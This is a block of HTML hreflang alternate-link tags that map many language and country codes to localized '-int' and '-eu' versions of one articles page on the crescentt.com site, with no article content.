<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
